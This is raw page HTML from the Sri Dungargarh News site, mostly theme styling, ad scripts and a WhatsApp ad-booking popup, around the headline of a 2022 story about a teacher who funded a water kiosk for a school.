            <span class="td-visual-hidden">Sri Dungargarh News</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_4 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<span class="td-adspot-title">bharat ad</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://sridungargarhnews.com/">
            <img class="td-retina-data" data-retina="https://sridungargarhnews.com/wp-content/uploads/2021/03/sridungargarhnews-300x127.png" src="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png" alt=""  width="300" height="127"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10547"><a href="https://sridungargarhnews.com/news-rajasthan/">Rajasthan  News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10548"><a href="https://sridungargarhnews.com/category/bikaner-news/">बीकानेर || Bikaner</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10550"><a href="https://sridungargarhnews.com/category/chhatargarh/">Chhatargarh News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10551"><a href="https://sridungargarhnews.com/category/khajuwala/">Khajuwala News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10552"><a href="https://sridungargarhnews.com/category/lunkaransar/">Lunkaransar News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10553"><a href="https://sridungargarhnews.com/category/nokha/">Nokha News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10554"><a href="https://sridungargarhnews.com/category/pugal/">Pugal News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10549"><a href="https://sridungargarhnews.com/category/health/">हेल्थ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sridungargarhnews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="खोजें" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sridungargarhnews.com/">होम</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="सभी पोस्ट देखें आपणी प्रेरणा" class="entry-crumb" href="https://sridungargarhnews.com/category/%e0%a4%86%e0%a4%aa%e0%a4%a3%e0%a5%80-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b0%e0%a4%a3%e0%a4%be/">आपणी प्रेरणा</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">अध्यापिका ने डेढ़ लाख की लागत से जलमंदिर का निर्माण कराया और...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
</head>
<body>
<style>
/*****************************
*	horizontal news ticker
******************************/

.ticker-wrapper-h{
	display: flex;	
	position: relative;
	overflow: hidden;
	border: 1px solid #1c6547;
	background-color: red;
}

.ticker-wrapper-h .heading{
	background-color: #1c6547;
	color: #fff;
	padding: 5px 10px;
	flex: 0 0 auto;
	z-index: 1000;
}
.ticker-wrapper-h .heading:after{
	content: "";
	position: absolute;
	top: 0;
	border-left: 20px solid #1c6547;
	border-top: 17px solid transparent;
	border-bottom: 15px solid transparent;
	
}


.news-ticker-h{
	display: flex;
	margin:0;
	padding: 0;
	padding-left: 90%;
	z-index: 999;
	
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	animation-name: tic-h;
	animation-duration: 40s;
	background-color: red;
	
}
.news-ticker-h:hover { 
	animation-play-state: paused; 
}

.news-ticker-h li{
	display: flex;
	width: 100%;
	align-items: center;
	white-space: nowrap;
	padding-left: 20px;
	
}

.news-ticker-h li a{
	color: white;
	font-weight: bold;
	
}

@keyframes tic-h {
	0% {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		visibility: visible;
	}
	100% {
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
	}
}

</style>


<div class="ticker-wrapper-h">
	<div class="heading">विज्ञापन के लिए सम्पर्क करें</div>
	
	<ul class="news-ticker-h">
		<li><a>
विज्ञापन के लिए सम्पर्क करें :- 7742812829  (Ratanlal Raika)

        </a></li>
		<li><a href="">अगर आप के पास भी कोई ख़बर है, तो आप पोर्टल पर प्रकशित करने के लिए हमें  व्हात्सप्प करे  7742812829</a></li>
		<li><a href="">एससी एसटी विकास कोष को 100 करोड़ से बढ़ाकर 500 करोड़ किया, 100 करोड़ के EWS कोष के गठन का ऐलान<a></li>
		<li><a href="">दिव्यांग लोगों को 5 हजार स्कूटी दी जाएगी, मेधावी छात्राओं को 13 हजार से बढ़ाकर 20 हजार स्कूटी दी जाएगी.</a></li>
	</ul>
</div>
</body></div>
<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<!doctype html>
    <style>
        .whatsapp-container {
            position: fixed;
            bottom: 80px;
           Right: 15px;
            
            animation: hoverAnimation 1s infinite alternate;
        }

        

        .whatsapp-button:hover {
            background-color: darkgreen;
            animation: none; /* Disable animation on hover */
        }
.group-card {
            margin-bottom: 5px;
            position: relative;
            border: 2px solid transparent;
            border-radius: 5px;
            background: #f0f8ff;
            display: flex;
            align-items: center;
            padding: 7px;
            justify-content: space-between;
            overflow: hidden;}
        .whatsapp-card {
            animation: whatsapp-border-animation 1s infinite;}
        .telegram-card {
            animation: telegram-border-animation 1s infinite;}
        
        @keyframes whatsapp-border-animation { 0% {
                border-color: transparent; }
            50% {border-color: #25d366;}
            100% {border-color: transparent;}}
        @keyframes telegram-border-animation {0% {
                border-color: transparent;}
            50% { order-color: #004F7A;}
            100% {border-color: transparent;}}
       
        .seoquake-nofollow {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            font-size: 1rem;
            font-weight: bold;
            text-decoration: none;
            padding: 5px 20px;
            border-radius: 2px;
            flex-shrink: 0;
            transition: all 0.3s ease-in-out;
            color: white !important;}        
	.seoquake-nofollow i {margin-right: 5px;}
        .whatsapp-card .seoquake-nofollow {background: #25d366;}
        .telegram-card .seoquake-nofollow {
            background: #004F7A;}
        
        .seoquake-nofollow:hover {
            transform: scale(1.05);
        }   

        @keyframes hoverAnimation {
            0% {
                transform: translateY(0);
            }
            100% {
                transform: translateY(-10px);
            }
        }
    </style>


    <div class="whatsapp-container">
     <div class="group-card whatsapp-card">
        <span style="display: flex; align-items: center;"><i class="fab fa-whatsapp"
                style="font-size:24px;color:#25d366;"></i>
            <span style="font-weight: bold; color: black; margin-left: 5px; margin-right: 5px; font-size: 0.9rem !important;"> WhatsApp Channel</span>
        </span>
        <a class="seoquake-nofollow" href=" https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" rel="nofollow noopener noreferrer"
            target="_blank">
            <i class="fab fa-whatsapp"></i> Click here Join Now
        </a>
    </div>
    </div>

</!doctype></div>
<div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1231369773487203"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6s+e8+2h-1b-49"
     data-ad-client="ca-pub-1231369773487203"
     data-ad-slot="4656893248"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<!-- 📢 श्री डूंगरगढ़ न्यूज़ Ad Booking Popup -->

<!-- Popup Button -->
<button onclick="openAdPopup()" style="position: fixed; bottom: 350px; left: 20px; background-color: #25D366; color: white; border: none; border-radius: 50px; padding: 12px 20px; font-size: 16px; box-shadow: 0 4px 8px rgba(0,0,0,0.2); z-index:9999;">
  📢 विज्ञापन बुक करें
</button>

<!-- Overlay & Popup Container -->
<div id="adPopup" style="display:none; position:fixed; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,0.6); z-index:9999;">
  <div style="background:white; max-width:450px; margin:5% auto; padding:20px; border-radius:15px; animation:slideUp 0.4s ease; position:relative;">
    
    <!-- Close Button -->
    <span onclick="closeAdPopup()" style="position:absolute; top:10px; right:15px; font-size:22px; cursor:pointer; color:red;">&times;</span>

    <!-- Step 1: WhatsApp Follow -->
    <div id="step1">
      <h3 style="text-align:center;">🟢 चरण 1: चैनल फॉलो करें</h3>
      <p style="text-align:center;">कृपया हमारे WhatsApp चैनल को फॉलो करें:</p>
      <div style="text-align:center;">
        <a href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" target="_blank">
          <button style="background:#25D366; color:white; padding:10px 20px; border:none; border-radius:5px;">🔔 चैनल फॉलो करें</button>
        </a>
      </div>
      <button onclick="nextStep(2)" style="margin-top:15px; width:100%; background:#d32f2f; color:white; padding:10px; border:none; border-radius:5px;">➡️ अगला स्टेप</button>
    </div>

    <!-- Step 2: Ad Form -->
    <div id="step2" style="display:none;">
      <h3 style="text-align:center;">📝 चरण 2: विज्ञापन विवरण</h3>
      <form id="adForm">
        <input type="text" id="name" placeholder="👤 नाम" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />
        <input type="tel" id="mobile" placeholder="📞 मोबाइल" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />
        <input type="text" id="location" placeholder="📍 स्थान" style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />

        <!-- विज्ञापन प्रकार Dropdown -->
        <select id="adType" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;">
          <option value="" />📂 विज्ञापन प्रकार चुनें
          <option />व्यवसायिक विज्ञापन
          <option />शोक संदेश 
          <option />सम्मान / भामाशाह
          <option />राजनीतिक / जन प्रचार
          <option />सामाजिक / धार्मिक आयोजन
          <option />जन्मदिन / शुभकामना
        </select>

        <textarea id="details" placeholder="📝 विज्ञापन विवरण" rows="4" style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;"></textarea>
        <input type="date" id="date" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />   

<h4>💳 भुगतान जानकारी:</h4>
<p style="font-size:14px;margin-bottom:5px;">नीचे दिए QR कोड को स्कैन करें या UPI ID का उपयोग करें:</p>
<img src="https://your-qr-code-url-here.png" alt="UPI QR" style="width:100%;max-width:250px;margin:auto;display:block;border-radius:10px;" />
<p style="text-align:center; font-weight:bold;">🆔 UPI ID: <span style="color:green;">yourupi@upi</span></p>

        <!-- Image Upload -->
        <input type="file" id="image" accept="image/*" onchange="previewImage(event)" style="margin:8px 0;" />
        <img id="previewImg" src="#" alt="Preview" style="display:none; width:100%; border-radius:8px; margin-top:10px;"/>

        <button type="button" onclick="nextStep(3)" style="background:#1976D2;color:white;padding:10px;width:100%;border:none;border-radius:5px;font-size:16px;">
          👁️ विज्ञापन देखें
        </button>
      </form>
    </div>

    <!-- Step 3: Preview -->
    <div id="step3" style="display:none;">
      <h3 style="text-align:center;">🔍 विज्ञापन पूर्वावलोकन</h3>
      <div id="previewBox" style="border:1px solid #ccc;padding:10px;border-radius:10px;background:#f9f9f9;margin-bottom:10px;"></div>
      <button onclick="sendAdToWhatsApp()" style="background:#25D366;color:white;padding:10px;width:100%;border:none;border-radius:5px;font-size:16px;">
        📤 WhatsApp पर भेजें
      </button>
    </div>

  </div>
</div>

<!-- Logic -->
<script>
  function openAdPopup() {
    document.getElementById("adPopup").style.display = "block";
    showStep(1);
  }

  function closeAdPopup() {
    document.getElementById("adPopup").style.display = "none";
  }

  function nextStep(step) {
    showStep(step);
    if (step === 3) {
      generatePreview();
    }
  }

  function showStep(n) {
    document.getElementById("step1").style.display = "none";
    document.getElementById("step2").style.display = "none";
    document.getElementById("step3").style.display = "none";
    document.getElementById("step" + n).style.display = "block";
  }

  function previewImage(event) {
    var reader = new FileReader();
    reader.onload = function () {
      var img = document.getElementById("previewImg");
      img.src = reader.result;
      img.style.display = "block";
    };
    reader.readAsDataURL(event.target.files[0]);
  }

  function generatePreview() {
    const name = document.getElementById("name").value;
    const mobile = document.getElementById("mobile").value;
    const location = document.getElementById("location").value;
    const adType = document.getElementById("adType").value;
    const details = document.getElementById("details").value;
    const date = document.getElementById("date").value;
    const img = document.getElementById("previewImg").src;

    let html = `<p><strong>👤 नाम:</strong> ${name}<br>
    <strong>📞 मोबाइल:</strong> ${mobile}<br>
    <strong>📍 स्थान:</strong> ${location}<br>
    <strong>📂 विज्ञापन प्रकार:</strong> ${adType}</p>
    <p><strong>📝 विवरण:</strong>${details}<br></p>
    <p><strong>🗓 तिथि:</strong> ${date}<br>  </p>`;

    if (img && img !== "#") {
      html += `<img src="${img}" style="width:100%;border-radius:8px;margin-top:10px;">`;
    }

    document.getElementById("previewBox").innerHTML = html;
  }

  function sendAdToWhatsApp() {
    const name = document.getElementById("name").value;
    const mobile = document.getElementById("mobile").value;
    const location = document.getElementById("location").value;
    const adType = document.getElementById("adType").value;
    const details = document.getElementById("details").value;
    const date = document.getElementById("date").value;

    const message = `*Shri Dungargarh News - Advertisement Booking*\n\n👤 *Name:* ${name}\n📞 *Mobile No:* ${mobile}\n📍 *Place:* ${location}\n📂 *Category:* ${adType}\n📝 *Description:*\n${details}\n🗓 *Publication date:* ${date}\n\n📎 *Note:-* Please send us Photos and 🎥Videos for advertisement separately on *WhatsApp* `;

    const whatsappURL = "https://wa.me/917742812829?text=" + encodeURIComponent(message);
    window.open(whatsappURL, "_blank");
    closeAdPopup();
  }
</script>

<style>
  @keyframes slideUp {
    from { transform: translateY(100px); opacity: 0; }
    to { transform: translateY(0); opacity: 1; }
  }
</style></div>

    <article id="post-6035" class="post-6035 post type-post status-publish format-standard has-post-thumbnail category-138" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">अध्यापिका ने डेढ़ लाख की लागत से जलमंदिर का निर्माण कराया और विद्यालय को किया समर्पित</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">द्वारा</div> <a href="https://sridungargarhnews.com/author/ratanlalraika/">Sri Dungargarh News</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T18:21:57+05:30" >मई 8, 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sridungargarhnews.com/%e0%a4%85%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%bf%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%a1%e0%a5%87%e0%a4%a2%e0%a4%bc-%e0%a4%b2%e0%a4%be%e0%a4%96-%e0%a4%95%e0%a5%80-%e0%a4%b2/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network 